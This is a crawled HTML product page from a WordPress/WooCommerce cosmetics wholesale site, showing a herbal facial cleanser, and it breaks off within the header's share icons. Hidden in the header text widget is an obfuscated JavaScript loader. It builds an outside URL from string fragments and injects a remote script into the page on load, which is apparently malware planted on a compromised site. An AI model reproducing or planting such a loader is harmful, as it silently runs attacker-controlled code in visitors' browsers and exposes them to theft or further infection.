

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html
body_size: 27013
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.hesj.com.cn/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aromat Herbs Aromatic Herbs Gentle Cleanser 150ml - manufacturer - supplier - EAORON海外Cemoy美妆护肤批发全球</title>
	<link rel="canonical" href="https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aromat Herbs Aromatic Herbs Gentle Cleanser 150ml - manufacturer - supplier - EAORON海外Cemoy美妆护肤批发全球" />
	<meta property="og:description" content="Cleanse your skin with Aromatic Herbs gentle cleanser!   Contains natural herbs to remove dirt, oil and dead skin cells.  Leaves skin feeling cleaned, refreshed, smooth and soft.  Not animal derived." />
	<meta property="og:url" content="https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" />
	<meta property="og:site_name" content="EAORON海外Cemoy美妆护肤批发全球" />
	<meta property="article:modified_time" content="2023-04-20T18:55:53+00:00" />
	<meta property="og:image" content="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="850" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html","url":"https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html","name":"Aromat Herbs Aromatic Herbs Gentle Cleanser 150ml - manufacturer - supplier - EAORON海外Cemoy美妆护肤批发全球","isPartOf":{"@id":"https://www.hesj.com.cn/#website"},"primaryImageOfPage":{"@id":"https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html#primaryimage"},"image":{"@id":"https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html#primaryimage"},"thumbnailUrl":"https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg","datePublished":"2023-03-17T08:13:38+00:00","dateModified":"2023-04-20T18:55:53+00:00","breadcrumb":{"@id":"https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html#primaryimage","url":"https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg","contentUrl":"https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg","width":850,"height":850},{"@type":"BreadcrumbList","@id":"https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hesj.com.cn/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.hesj.com.cn/products.html"},{"@type":"ListItem","position":3,"name":"Aromatic Herbs Gentle Cleanser 150ml"}]},{"@type":"WebSite","@id":"https://www.hesj.com.cn/#website","url":"https://www.hesj.com.cn/","name":"EAORON海外Cemoy美妆护肤批发全球","description":"EAORON","publisher":{"@id":"https://www.hesj.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hesj.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hesj.com.cn/#organization","name":"EAORON","alternateName":"EAORON","url":"https://www.hesj.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hesj.com.cn/#/schema/logo/image/","url":"https://www.hesj.com.cn/wp-content/uploads/2023/03/logo-696.png","contentUrl":"https://www.hesj.com.cn/wp-content/uploads/2023/03/logo-696.png","width":696,"height":696,"caption":"EAORON"},"image":{"@id":"https://www.hesj.com.cn/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.hesj.com.cn' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hesj.com.cn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-css' href='https://www.hesj.com.cn/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-custom-css' href='https://www.hesj.com.cn/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-custom.css?ver=1.8.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-disable-owl-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart-child/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_960171-css' href='https://www.hesj.com.cn/wp-content/uploads/2023/09/xts-header_960171-1693748456.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.hesj.com.cn/wp-content/uploads/2023/04/xts-theme_settings_default-1680772410.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CLato%3A400%2C700&#038;display=swap&#038;ver=7.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hesj.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hesj.com.cn\/cart.html","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://www.hesj.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hesj.com.cn/wp-json/wp/v2/product/2938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hesj.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hesj.com.cn/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://www.hesj.com.cn/?p=2938' />
<link rel="alternate" type="application/json+oembed" href="https://www.hesj.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hesj.com.cn%2Faromatic-herbs-gentle-cleanser-150ml.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hesj.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hesj.com.cn%2Faromatic-herbs-gentle-cleanser-150ml.html&#038;format=xml" />
<meta name="theme-color" content="#0e91e3">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://www.hesj.com.cn/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.2" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hesj.com.cn/wp-content/uploads/2023/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.hesj.com.cn/wp-content/uploads/2023/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hesj.com.cn/wp-content/uploads/2023/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.hesj.com.cn/wp-content/uploads/2023/02/favicon.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-2938 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_960171 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html&media=https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg&description=Aromatic+Herbs+Gentle+Cleanser+150ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
